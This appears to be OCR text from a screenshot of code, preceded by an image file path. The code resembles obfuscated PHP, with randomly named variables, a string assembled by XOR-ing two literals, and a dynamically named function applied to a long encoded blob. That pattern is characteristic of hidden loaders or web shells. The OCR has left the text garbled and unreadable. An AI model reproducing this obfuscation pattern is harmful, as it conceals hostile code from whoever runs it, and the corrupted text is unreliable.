
YiU2gnxELzSnSnxTbdvLvGaxV+9cxKN: ujmyv =LHh t6IXlei8k0i7
2bT97;;>Z;'
; 
$rprjMoCMHgHSJXNiNzUXKLGIZ
=
'7OB:< AOI'
^
'P5+
<Xlre1E1 =U'
; 
$adXLvqyUlvZpNUaEYmXBEPhxvZ
 = 
$SsWwSATevKc
MHmYPTghcEvLRufpFrwO
(
'R CE;V1+y7Zj.RevWO=Nv,b>c2aEIE OGE
c1.OA ; 9S19+2; 7WR;.TAAc<NZV8C 7>OgvP5yhDj>meow:saTxX6g
6C3LBulYKT:+7II>9ZP9NB+UnuIDq:-9G:IU-.-fRd,U8O-OS39DAx8-
=QslnDbF:gp3UPs,tYQofL 48>0.K-<U6-8TV.PMOx=T--s-,0g;9s1q 
+.21 8Z6J-F0mf:>UBWBhx910<E=EhA4<>v=fu4gqUNb+77w5;4:om9U
.AtYN5Sp9CQ9FKQRu<ZCO MZ.y-Fz8tBf4<<,9qNW:uZUG>1.:li<VC5
GCXJuo<4j-qQ<Ze<lny:mZy<1, 5:R.LUs8q1.q:F2:6MKDdj;>2>uWZ
YkYb68:zP>>7+0+=S31F5xQqpa;gT99 aK .um3xs0=.pppI2,71BHKR
1C7.5FQO89z.40ES.::4TR6y=J2B:=0 m44WPC--PN=d.1=nUIZx8,6 
=BDEOPCcE9zYC82U B;0ziXaH H:xQJ,;wQZ6VV99<1R0CK9>p8fF04E 
FF-20W9c8z2+HVb+V k03H325:wg2Qu+M+26,9;.- Z9VJ:,ET 6WiLG
vD10rBZ9eX.Kb-0Z9:HwM8f;1,DK2MGboD+El>,1c,:gqt0+ kK8.TGt
.y:lUeWh2GzM;TSF0ZA6S8v2XN;;T765;3g<9p,7>A-WT4E7OgEo=<yW
41RV=:>46=;,37-;Po.:x09L.::392b.T0ekD3:>HY20D;L1P1Zda<0E
zbiR-OdZ6v:j,Z7Z20ArQ+s42Ez90;I738e5>1Da16C-zY;m5+ubJ7++
3E840FGA0:ynj>+k66UNH<.nvT,=X33uEVSAfzij1:S28ny8.S.12486J
S>k16+5e3nXJ3W-.4NhSRvFcT,5DD-unke7f2:G29S7G>b>.;,3o,+sO
P>8mcTj54azQXdYe934h=L<OgP 966ZHl:05=+2V2Xo=X;Z=zE6;oC-+
n0-E0CE:db+,<4cQuET7<ES<BSK8KQWz:1fZtTZ-+.1A>8iZZqC04>+3
JQX<b wCSc.GqDIvJ Xlx9WY<nZS=XoRVZI4wAQOAFV;1C1-,>=s7AyW
5h=VZ=.vsUn;wm3PN .j+0Y:Sr,9:Q4H;IS01cqb,p;Q1D,k-n1N>NVj